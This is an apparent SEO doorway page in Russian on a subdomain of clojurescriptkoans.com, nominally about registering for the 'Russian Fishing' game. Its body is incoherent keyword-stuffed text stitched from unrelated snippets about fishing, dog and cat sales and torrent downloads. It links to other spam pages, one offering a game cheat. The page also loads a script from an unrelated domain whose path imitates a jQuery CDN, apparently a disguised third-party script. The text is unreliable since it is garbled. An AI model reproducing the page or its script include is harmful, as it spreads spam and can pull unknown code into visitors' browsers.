

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-russkaya-rybalka-registraciya.html
body_size: 3257
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Русская рыбалка регистрация - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Русская рыбалка регистрация</h2>
                            </header>
                            <p>Получай улов Делись радостью от пойманного трофея. Используй чат в он-лайн режиме, чтобы разделить с кем-то радость от пойманного трофея Сайт посвещён игровому симулятору рыбной ловли Русская рыбалка,здесь вы найдете познавательный материал не только для начинающих «Русская Рыбалка 4» — долгожданное продолжение известной серии рыболовных симуляторов. Рыбалка на водоёмах России. Россия своей территорией охватывает часть Восточной Европы и Азии. Сайт рыбалка - зимняя и летняя, отчёты, статьи, ловля на спиннинг, фото рыбалка, видео рыбалка, картинки, рыбацкие байки и анекдоты, ихтиология и информация о рыбах. Данный проект будет полезен и интересен всем фанатам онлайн-игры "Русская рыбалка". 
Русская Рыбалка 3 Регулярные турниры  Играй в мобильную версию Русской рыбалки Приложение доступно для Android. Интерактивные карты для игры Русская рыбалка 4, тут Вы можете посмотреть координаты рыбных мест для всех водоемов. 05/10/2018 · На нашем форуме Вы найдете ответы практически на все вопросы по игре Русская рыбалка различных версий, это и прокачка игрока и турниры на водоемах,большой раздел помощи новичкам,всё. 
Турнир Триада ночной Чоп Быстрая вода донка червь Окунь Места донка червь и Circl-5000 средний медленно. Данный проект будет полезен и интересен всем фанатам онлайн-игры Русская рыбалка. Все. Скачать игру. Русская Рыбалка 4 - долгожданное продолжение известной серии рыболовных. 
Карты всех водоемов в игре Русская рыбалка 4, а также координаты лучших мест для рыбалки. Зимняя рыбалка. Где и когда ловить зимой, снасти и аксессуары для зимней рыбалки. Ловля. Рыбалка как любимое занятие. Рыбалка - любимый способ проведения сбоводного времени. Русская гончая продам щенят. 1 000 ₽ Белгород. Скачать игру Русская рыбалка (2012 Рус) бесплатно, через торрент. 
Объявления о продаже кошек и котят породы Русская голубая в Санкт-Петербурге на Avito. Рыбалка - древнейшее занятие, которое до сих пор остаётся популярным из-за своей. Наш сайт посвящен рыболовно-охотничьим базам, рыболовным базам, охотничьим базам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-basta-voyna-minus-skachat.html">Баста война минус скачать</a></li>
                                <li><a href="r4586-raspisanie-poezdov-adler-kerch.html">Расписание поездов адлер керчь</a></li>
                                <li><a href="r4586-kak-sohranit-otkrytye-vkladki-v-yandeks-brauzere.html">Как сохранить открытые вкладки в яндекс браузере</a></li>
                                <li><a href="r4586-vizitery-2-sezon-torrent.html">Визитеры 2 сезон торрент</a></li>
                                <li><a href="r4586-fider-petlya-gardnera-shema.html">Фидер петля гарднера схема</a></li>
                                <li><a href="r4586-knigi-ronda-berna-skachat.html">Книги ронда берна скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-elena-vasilek-skachat-besplatno-mp3.html">Елена василек скачать бесплатно mp3</a></li>
                                            <li><a href="r4586-skachat-samolet-3d-na-android.html">Скачать самолет 3d на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-reshebnik-po-angliyskomu-yazyku-kaufman-2013-god.html">Решебник по английскому языку кауфман 2013 год</a></li>
                                            <li><a href="r4586-chit-na-tdp4-na-prostrel-sten.html">Чит на тдп4 на прострел стен</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-raspisanie-elektrichek-ot-barnaula-do-talmenki.html">Расписание электричек от барнаула до тальменки</a></li>
                                            <li><a href="r4586-prezentaciya-iz-chego-sostoit-veschestvo-3-klass.html">Презентация из чего состоит вещество 3 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-tekst-pesni-chelovek-iz-proshlogo.html">Текст песни человек из прошлого</a></li>
                                            <li><a href="r4586-mikrobiologicheskiy-spravochnik.html">Микробиологический справочник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
